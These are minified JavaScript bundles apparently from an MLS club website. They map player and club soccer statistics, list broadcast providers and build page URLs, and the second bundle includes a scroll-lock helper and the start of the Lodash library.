e?{fouls_won:e?.fouls_suffered||0,team_short_name:e?.team_short_name||null,team_three_letter_code:e?.team_three_letter_code||null,team_id:e?.team_id||null,team_name:e?.team_name||null,player_first_name:e?.player_first_name||null,player_last_name:e?.player_last_name||null,player_id:e?.player_id||null,sportecId:e?.player_id||null,player:{player_id:e?.player_id||null,firstName:e?.player_first_name||null,lastName:e?.player_last_name||null},club:{name:e?.team_short_name||null,abbreviation:e?.team_three_letter_code||null},club_abbreviation:e?.team_three_letter_code||null,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:(0,P.T1)(e?.crosses_conversion_rate||0),accurate_cross:e?.crosses_successful_sum||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:e?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:(0,P.T1)(e?.passes_conversion_rate||0),accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:e?.accurate_shot_rate||0,aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_duel:e?.tackling_games_air_sum||0,aerial_duels:e?.aerial_duels||0,aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,assists:e?.first_and_second_assists||0,assist_90:e?.first_and_second_assists/(e?.normalized_player_minutes/90)||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.penalties_successful||0,att_hd_total:e?.shots_at_goal_head||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.shots_at_goal_left_leg||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.shots_at_goal_right_leg||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists:e?.expected_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals:e?.xg||e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_sum||0,fk_foul_won:e?.fouls_suffered||0,fouls:e?.fouls||0,game_started:e?.matches_played-e?.substitutions_in<0?0:e?.matches_played-e?.substitutions_in,games_played:e?.matches_played||0,goal_assist:(0,P.G0)(e?.competition_id)?e?.first_and_second_assists:e?.assists||0,goal_kicks:e?.goal_kicks||0,goal_conversion_per:e?.shots_conversion_rate||0,goals_90:!isNaN(e?.goals)&&e?.goals>0&&!isNaN(e?.normalized_player_minutes)&&e?.normalized_player_minutes>0?(0,P.NM)(e?.goals/e?.normalized_player_minutes*90,2):0,goals_plus_assists:e?.goals_plus_first_and_second_assists||e?.goals_plus_assists||0,goals_assists:(0,P.G0)(e?.competition_id)?e?.goals_plus_first_and_second_assists:e?.goals_plus_assists||0,goals_conceded:e?.goals_conceded||0,goal_differential:e?.goal_differential||0,goals:e?.goals||0,interception:e?.interceptions_sum||0,interceptions:e?.interceptions_sum||0,keeper_throws:e?.keeper_throws||0,key_passes:e?.assists_shot_at_goal||0,lost_corners:e?.lost_corners||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.normalized_player_minutes||0,ontarget_scoring_att:e?.shots_on_target||0,shots_on_target:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,passing_percentages_against:e?.passing_percentages_against||0,penalty_conceded:e?.penalty_conceded||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_faced:e?.penalties_faced||0,penalty_save:e?.penalties_saved||0,penalty_saved:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,punches:e?.punches||0,red_card:e?.red_card||0,saves_percentage:e?.saves_percentage||0,saves:e?.goalkeeper_saves||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_passes:e?.successful_passes||0,successful_short_pass:(0,P.h1)(e?.passes_from_open_play_short,e?.passes_from_open_play_short_successful_ratio),total_assists:e?.total_assists||0,total_att_assist:e?.assists_shot_at_goal||0,total_clearance:e?.defensive_clearances||0,total_contest:e?.total_contest||0,total_draws:e?.total_draws||0,total_matches:e?.matches_played||0,total_launches:e?.total_launches||0,total_long_balls:e?.total_long_balls||0,total_losses:e?.total_losses||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_starts:e?.matches_started||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,total_sub_on:e?.substitutions_in||0,total_wins:e?.total_wins||0,touches:e?.ball_actions||0,turnover:e?.turnover||0,was_fouled:e?.was_fouled||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0,shot_conversion:(0,P.NM)((0,P.Fp)(e?.goals,e?.shots_at_goal_sum),0)||0}:null}async function He(e){if(!e)return null;const _=await Re(e?.player),i=await Ue(e?.club),n=e&&e.statistics,C=calculatePercentage(n?.successful_dribble,n?.successful_dribble+n?.failed_dribble),T=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),O=calculateSum(n?.accurate_Launches,n?.failed_launches),S=calculateSubtractedValues(n?.expected_goals,n?.goals),W=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),H=calculateSum(n?.goals,n?.goal_assist),Z=calculateSum(n?.expected_goals,n?.expected_assists),V=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),J=calculateSubtractedValues(n?.goals_against,n?.expected_goals_against),X=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),z=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),de=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),fe=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),Ye=calculatePercentage(n?.duel_won,n?.duel),Qe=calculatePercentage(n?.penalty_save,n?.penalty_conceded),Je=!isNaN(n?.goal_assist)&&!isNaN(n?.mins_played)?round(n?.goal_assist/(n?.mins_played/90),2):0,Te=!isNaN(n?.goals)&&!isNaN(n?.mins_played)?round(n?.goals/(n?.mins_played/90),2):0,pe=!isNaN(n?.goals)&&!isNaN(n?.total_scoring_att)?calculatePercentage(n?.goals,n?.total_scoring_att):0,Ee=!isNaN(n?.goals_conceded)&&!isNaN(n?.mins_played)?round(n?.goals_conceded/n?.mins_played*90,2):0,Xe=calculatePercentage(n?.saves,calculateSum(n?.saves,n?.goals_conceded)),qe=calculatePercentage(n?.total_wins,n?.matchesStarted);return{player:_,club:i,assist_90:Je,goals_90:Te,shot_conversion:pe,goals_allowed_average:Ee,save_percentage_gk:Xe,appearances:n?.appearances||0,game_started:n?.game_started||0,games_played:n?.games_played||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,goals_assists:H,expected_goals:n?.expected_goals||0,expected_goals_minus_goals:S,expected_assists_minus_assists:T,launches_attempted:O,att_pen_percentage:W,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),total_scoring_att:n?.total_scoring_att||0,average_shot_distance:n?.average_shot_distance||0,ontarget_scoring_att:n?.shots_on_target||0,pass_percentage:n?.pass_percentage||0,total_assists:n?.total_assists||0,expected_assists:n?.expected_assists||0,expected_goals_assists:Z,key_passes:n?.key_passes||0,won_tackle:n?.won_tackle||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,duel_percentage:Ye,ground_duel_percentage:fe,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,fk_foul_won:n?.fk_foul_won||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,goal_assist:n?.goal_assist||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,yellow_card:n?.yellow_card||0,red_card:n?.red_card||0,total_red_card:calculateSum(n?.total_red_card||0,n?.cards_yellow_red||0),successful_dribble:n?.successful_dribble||0,dribble_percentage:C,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,accurate_pass_per:round(n?.accurate_pass_per||0,1),interception:n?.interception||0,clean_sheet:n?.clean_sheet||0,expected_goals_conceded:n?.expected_goals_conceded||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,turnover:n?.turnover||0,total_pass:n?.total_pass||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:Qe,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,interceptions:n?.interception||0,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,headed_duel_percentage:de,save_percentage:z,average_shot_distance_against:n?.average_shot_distance_against||0,shots_on_target_against:n?.shots_on_target_against||0,saves:n?.saves||0,saves_percentage:n?.saves_percentage||0,long_ball_percentage:X,shots_against:V,goals_against_expected_goals_against:J,clearances:n?.clearances||0,total_wins:n?.total_wins||0,total_losses:n?.total_losses||0,total_draws:n?.total_draws||0,win_percentage:qe,att_hd_total:n?.att_hd_total||0,att_freekick_total:n?.att_freekick_total||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0}}function Ke(e,_){if(!e)return null;const i=_?.club,n=_?.statistics,C=calculatePercentage(n?.penalties_saved,calculateSum(n?.penalties_saved,n?.penalties_caused)),T=calculateSubtractedValues(n?.xG,n?.xG_efficiency),O=calculateSubtractedValues(n?.expected_goals,n?.goals),S=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),W=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),H=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),Z=calculatePercentage(n?.passes_successful_sum,n?.passes_sum),V=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),J=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),X=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),z=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),de=calculatePercentage(n?.duel_won,n?.duel),fe=calculateSubtractedValues(n?.goals,n?.goals_conceded);return{assists:n?.first_and_second_assists,passes_completed:n?.passes_successful_sum,corner_kicks:n?.corner_kicks_sum,club:i,att_pen_percentage:S,shots_against:W,long_ball_percentage:V,pass_percentage:Z,ground_duel_percentage:z,duel_percentage:de,total_goal_differential:fe,clean_sheet:n?.clean_sheet||0,accurate_pass:n?.accurate_pass||0,total_pass:n?.total_pass||0,expected_assists_minus_assists:H,save_percentage:J,average_shot_distance:n?.average_shot_distance||0,total_scoring_att:n?.total_scoring_att*100||0,ontarget_scoring_att:n?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),appearances:n?.appearances||0,game_started:n?.game_started||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,expected_goals_conceded:n?.expected_goals_conceded||0,expected_goals_minus_against:T,expected_goals_minus_goals:O,penalty_conceded:n?.penalty_conceded||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,turnover:n?.turnover||0,total_assists:n?.total_assists||0,expected_goals_assists:n?.expected_goals_assists||0,won_tackle:n?.won_tackle||0,interception:n?.interception||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,red_card:n?.red_card||0,total_red_card:n?.total_red_card||0,successful_dribble:n?.successful_dribble||0,shots_on_target_against:n?.shots_on_target_against||0,average_shot_distance_against:n?.average_shot_distance_against||0,clearances:n?.clearances||0,headed_duel_percentage:X,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:C,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,saves:n?.saves||0,att_hd_total:n?.att_hd_total||0,fk_foul_won:n?.fk_foul_won||0,att_freekick_total:n?.att_freekick_total||0,interceptions:n?.interceptions||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0,corner_taken:n?.corner_kicks_sum||0,red_card:n?.cards_red||0,club_id:n?.sportecId||0,clubSportecId:n?.sportecId||0,accurate_pass:n?.passes_and_crosses_successful_sum||0,expected_goals:n?.xG||0,expected_assists:n?.passes_conversion_rate||0,games_played:n?.matches_played||0,goal_assist:n?.first_and_second_assists||n?.assists||0,key_passes:n?.goal_opportunities||0,yellow_card:n?.cards_yellow||0,total_matches:n?.matches_played||0}}function be(e,_){if(!e)return null;const i=(0,P.Fp)(e?.penalties_saved,e?.penalties_sum),n=(0,P.aI)(e?.expected_goals,e?.expected_goals_conceded),C=(0,P.aI)(e?.expected_goals,e?.goals),T=(0,P.aI)(e?.expected_assists,e?.goal_assist),O=(0,P.Fp)(e?.passes_successful_sum,e?.passes_sum),S=(0,P.Fp)(e?.shots_faced,e?.goalkeeper_saves),W=(0,P.Fp)(e?.aerial_won,e?.aerial_won+e?.aerial_lost),H=(0,P.Fp)(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),Z=(0,P.Fp)(e?.duel_won,e?.duel),V=(0,P.aI)(e?.goals,e?.goals_conceded);return{accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:e?.accurate_cross_per||0,accurate_cross:e?.accurate_cross||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.crosses_successful_sum||0,accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:(0,P.Fp)(e?.shots_on_target,e?.shots_at_goal_sum),aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.att_hd_goal||0,att_hd_total:e?.att_hd_total||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.att_lf_total||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_percentage:(0,P.T1)(e?.penalty_conversion_rate||0),att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.att_rf_total||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,club_id:e?.team_id||statsObj?.club?.team_id,club:e?.club,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_percentage:Z,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists_minus_assists:T,expected_assists:e?.passes_conversion_rate||0,expected_goals_assists:e?.expected_goals_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:n,expected_goals_minus_goals:C,expected_goals:e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_against_opponent||0,fk_foul_won:e?.fouls_suffered||0,game_started:e?.game_started||0,games_played:e?.matches_played||0,goal_assist:e?.assists||0,goals_conceded:e?.goals_conceded||0,goals:e?.goals||0,ground_duel_percentage:H,headed_duel_percentage:W,interception:e?.interception||0,interceptions:e?.interceptions||0,key_passes:e?.goal_opportunities||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.mins_played||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:O,passing_percentages_against:e?.passing_percentages_against||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_conceded:e?.penalties_caused||0,penalty_faced:e?.penalties_sum||0,penalty_kick_save_percentage:i,penalty_save:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,red_card:e?.cards_red||0,save_percentage:S,saves:e?.saves||0,shots_against:e?.shots_faced||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_short_pass:e?.successful_short_pass||0,team_id:e?.team_id||e?.club?.team_id,total_assists:e?.first_and_second_assists||0,total_att_assist:e?.second_assists||0,total_clearance:e?.defensive_clearances||0,total_goal_differential:V,total_matches:e?.matches_played||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,touches:e?.touches||0,turnover:e?.turnover||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0}}function Ge(e){const _={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return e in _?{key:e,value:_[e]}:null}const ke=(e,_=30)=>e?e.length===_:!1,Ce={unitedStates:"US",canada:"CA"};function Ze(e,_){const i={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(e==null||_==null)return i;if(Array.isArray(e?.allProvidersList)){const W=e.allProvidersList.filter(H=>H.broadcasterType===ie.internationalStreaming);i.international=W}const{canadianStreaming:n,canadianNational:C,usStreaming:T,usNational:O,radio:S}=e||{};switch(_){case Ce.unitedStates:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.usRadio),i.allProviders=[...i.allProviders,...S]);break;case Ce.canada:C!=null&&C.length>0&&(i.national=C,i.allProviders=[...C]),n!=null&&n.length>0&&(i.streaming=n,i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.canadaRadio),i.allProviders=[...i.allProviders,...S]);break;default:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),C!=null&&C.length>0&&(i.national=[...i.national,...C],i.allProviders=[...i.allProviders,...C]),n!=null&&n.length>0&&(i.streaming=[...i.streaming,...n],i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S,i.allProviders=[...i.allProviders,...S])}return i}function Ve(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function re(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function Pe(e,_){return e==null||e.statistics==null&&e.regular_season_statistics==null&&e.postseason_statistics==null?null:_===me.regular?!e.regular_season_statistics&&e.statistics?e.statistics:e.regular_season_statistics:_===me.cup?e.postseason_statistics:e.statistics}const ze="match-highlights",tt={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},nt={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},G=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",at=e=>e?.replace(/^\//,"")||"",pt=e=>e?.replace(/\/$/,"")||"";function ot({variant:e="light"}){const _=window?.forgeVariables?.match,{hotelBookingIconLightUrl:i,hotelBookingIconDarkUrl:n}=_||{};return e==="light"?i:n}function lt({variant:e="light"}){const _=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:i,ticketmasterIconLightUrl:n}=_||{};return e==="light"?n:i}function it(e=[]){return e?.find(_=>_?.includes("ticketmaster"))}const ct=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function ut({value:e,skipDecimals:_=!1}){const i=ct.format(e);if(_){const[n]=i?.split(".");return n}return i}function _t(){const e=A.TG.substr(0,2);return e==="en"?"English":e==="es"?"Spanish":e==="fr"?"French":e==="it"?"Italian":"English"}function dt(e){if(e!=null&&e===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return e;try{const n=new URL(e);return n.searchParams.has("npa")||n.searchParams.append("npa","1"),n.searchParams.has("rdp")||n.searchParams.append("rdp","1"),n.toString()}catch{let C=e;const T=e.includes("npa=1"),O=e.includes("rdp=1");if(!T||!O){const S=[];T||S.push("npa=1"),O||S.push("rdp=1");const W=e.includes("?")?"&":"?";C+=W+S.join("&")}return C}}function rt(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${e}/${i}/${_}`}function je(e){if(!e)return null;const _=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${e}/${_}`}function st(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${e}/${i}/${_}`}function ae(e,_,i,n,C){if(!e||!C||!_||!i||!n)return null;const T=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${e}/${_}/${i}/${n}/${T}/${C}`}}}]);

//# sourceMappingURL=3470.js.map?_t=ec244721bea35dbfb17f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8314.js?_t=aeb153eae605f83178c2
body_size: 59997
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8314,9781],{6802:function(rt,Ne,Ie){"use strict";Ie.d(Ne,{Qp:function(){return ve},tG:function(){return Ye},tP:function(){return Ae}});function ne(F){if(Array.isArray(F)){for(var Z=0,re=Array(F.length);Z<F.length;Z++)re[Z]=F[Z];return re}else return Array.from(F)}var u=!1;if(typeof window<"u"){var ye={get passive(){u=!0}};window.addEventListener("testPassive",null,ye),window.removeEventListener("testPassive",null,ye)}var Ve=typeof window<"u"&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||window.navigator.platform==="MacIntel"&&window.navigator.maxTouchPoints>1),xe=[],Ce=!1,me=-1,ze=void 0,he=void 0,lt=function(Z){return xe.some(function(re){return!!(re.options.allowTouchMove&&re.options.allowTouchMove(Z))})},Xe=function(Z){var re=Z||window.event;return lt(re.target)||re.touches.length>1?!0:(re.preventDefault&&re.preventDefault(),!1)},fe=function(Z){if(he===void 0){var re=!!Z&&Z.reserveScrollBarGap===!0,Le=window.innerWidth-document.documentElement.clientWidth;re&&Le>0&&(he=document.body.style.paddingRight,document.body.style.paddingRight=Le+"px")}ze===void 0&&(ze=document.body.style.overflow,document.body.style.overflow="hidden")},oe=function(){he!==void 0&&(document.body.style.paddingRight=he,he=void 0),ze!==void 0&&(document.body.style.overflow=ze,ze=void 0)},pe=function(Z){return Z?Z.scrollHeight-Z.scrollTop<=Z.clientHeight:!1},be=function(Z,re){var Le=Z.targetTouches[0].clientY-me;return lt(Z.target)?!1:re&&re.scrollTop===0&&Le>0||pe(re)&&Le<0?Xe(Z):(Z.stopPropagation(),!0)},ve=function(Z,re){if(!Z){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(!xe.some(function(De){return De.targetElement===Z})){var Le={targetElement:Z,options:re||{}};xe=[].concat(ne(xe),[Le]),Ve?(Z.ontouchstart=function(De){De.targetTouches.length===1&&(me=De.targetTouches[0].clientY)},Z.ontouchmove=function(De){De.targetTouches.length===1&&be(De,Z)},Ce||(document.addEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!0)):fe(re)}},Ae=function(){Ve?(xe.forEach(function(Z){Z.targetElement.ontouchstart=null,Z.targetElement.ontouchmove=null}),Ce&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1),me=-1):oe(),xe=[]},Ye=function(Z){if(!Z){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}xe=xe.filter(function(re){return re.targetElement!==Z}),Ve?(Z.ontouchstart=null,Z.ontouchmove=null,Ce&&xe.length===0&&(document.removeEventListener("touchmove",Xe,u?{passive:!1}:void 0),Ce=!1)):xe.length||oe()}},69781:function(rt,Ne,Ie){rt=Ie.nmd(rt);var ne;/**
* @license
* Lodash <https://lodash.com/>
* Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
* Released under MIT license <https://lodash.com/license>
* Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
* Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
*/(function(){var u,ye="4.17.21",Ve=200,xe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",Ce="Expected a function",me="Invalid `variable` option passed into `_.template`",ze="__lodash_hash_undefined__",he=500,lt="__lodash_placeholder__",Xe=1,fe=2,oe=4,pe=1,be=2,ve=1,Ae=2,Ye=4,F=8,Z=16,re=32,Le=64,De=128,et=256,Lt=512,Wt=30,Vr="...",Jr=800,Qr=16,Ht=1,un=2,xn=3,Ft=1/0,Rt=9007199254740991,Jt=17976931348623157e292,_n=0/0,xt=4294967295,jr=xt-1,ei=xt>>>1,ti=[["ary",De],["bind",ve],["bindKey",Ae],["curry",F],["curryRight",Z],["flip",Lt],["partial",re],["partialRight",Le],["rearg",et]],Y="[object Arguments]",n="[object Array]",N="[object AsyncFunction]",C="[object Boolean]",D="[object Date]",W="[object DOMException]",L="[object Error]",A="[object Function]",b="[object GeneratorFunction]",w="[object Map]",c="[object Number]",f="[object Null]",o="[object Object]",g="[object Promise]",$="[object Proxy]",E="[object RegExp]",d="[object Set]",h="[object String]",I="[object Symbol]",v="[object Undefined]",T="[object WeakMap]",ee="[object WeakSet]",X="[object ArrayBuffer]",q="[object DataView]",U="[object Float32Array]",Q="[object Float64Array]",J="[object Int8Array]",P="[object Int16Array]",y="[object Int32Array]",B="[object Uint8Array]",G="[object Uint8ClampedArray]",ue="[object Uint16Array]",ie="[object Uint32Array]",M=/\b__p \+= '';/g,V=/\b(__p \+=) '' \+/g,K=/(__e\(.*?\)|\b__t\)) 